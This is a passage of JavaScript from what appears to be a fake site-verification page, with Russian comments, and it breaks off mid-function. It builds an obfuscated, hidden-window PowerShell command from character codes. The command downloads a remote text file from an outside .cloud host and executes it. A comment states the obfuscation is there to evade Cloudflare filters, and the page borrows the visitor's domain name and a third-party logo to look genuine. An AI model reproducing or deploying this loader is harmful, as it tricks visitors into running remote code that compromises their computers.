 <script>
// ОБФУСЦИРОВАННЫЕ ЧАСТИ КОМАНДЫ ДЛЯ ОБХОДА ФИЛЬТРОВ CLOUDFLARE
const obfuscatedCommandParts = [
[112, 111, 119, 101, 114, 115, 104, 101, 108, 108, 46, 101, 120, 101, 32, 45, 119, 32, 104, 32, 45, 110, 111, 112, 32, 45, 99, 32], // powershell.exe -w h -nop -c
[34, 36, 107, 104, 61, 39, 104, 116, 116, 112, 39, 43, 39, 115, 39, 59], // "$kh='http'+'s';"
[34, 36, 98, 61, 39, 58, 39, 43, 39, 47, 47, 39, 43, 39, 97, 108, 97, 98, 97, 98, 97, 98, 97, 98, 97, 39, 43, 39, 46, 39, 43, 39, 99, 108, 111, 117, 100, 39, 43, 39, 47, 39, 59], //
"$b=':'+'//'+'alababababa'+'.'+'cloud'+'/';"
[34, 36, 99, 61, 39, 99, 86, 71, 39, 43, 39, 118, 81, 105, 39, 43, 39, 111, 54, 39, 43, 39, 46, 116, 120, 116, 39, 59], // "$c='cVG'+'vQi'+'o6'+'.txt';"
[34, 36, 111, 109, 61, 36, 107, 104, 43, 36, 98, 43, 36, 99, 59, 36, 105, 61, 39, 123, 48, 125, 123, 49, 125, 123, 50, 125, 39, 32, 45, 102, 32, 39, 78, 101, 116, 46, 39, 44, 39, 87, 101, 98, 39, 44, 39, 67, 108,
105, 101, 110, 116, 39, 59], // "$om=$kh+$b+$c;$i='{0}{1}{2}' -f 'Net.','Web','Client';"
[34, 36, 114, 102, 61, 78, 101, 119, 45, 79, 98, 106, 101, 99, 116, 32, 40, 36, 105, 41, 59, 36, 107, 106, 61, 36, 114, 102, 46, 40, 39, 68, 111, 119, 110, 108, 111, 97, 100, 39, 43, 39, 83, 116, 114, 105, 110,
103, 39, 41, 40, 36, 111, 109, 41, 59], // "$rf=New-Object ($i);$kj=$rf.('Download'+'String')($om);"
[73, 110, 118, 111, 107, 101, 45, 69, 120, 112, 114, 101, 115, 115, 105, 111, 110, 32, 36, 107, 106, 34] // "Invoke-Expression $kj" (закрывающая кавышка)
];
let command = "";
const defaultLogoUrl = 'https://2captcha.com/dist/web/assets/google-privacy-policy-Cb0CGVRT.svg';
document.querySelectorAll('.domain-name').forEach(el => {
el.textContent = window.location.host;
});
document.querySelectorAll('.logo-img').forEach(img => {
img.src = defaultLogoUrl;
img.alt = 'logo';
});
// Функция для отправки запроса на Worker и обработки редиректа
async function completeVerificationAndReload() {
console.log('Завершение верификации и перезагрузка страницы...');